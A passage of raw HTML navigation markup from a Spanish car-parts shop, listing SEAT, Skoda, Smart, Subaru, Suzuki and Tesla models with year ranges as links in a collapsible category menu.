  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/305-leon-1m-99-04" title="LEÓN 1M (99-04)">LEÓN 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/306-leon-1p-04-09" title="LEÓN 1P (04-09)">LEÓN 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1074-leon-1p-09-12" title="LEÓN 1P (09-12)">LEÓN 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
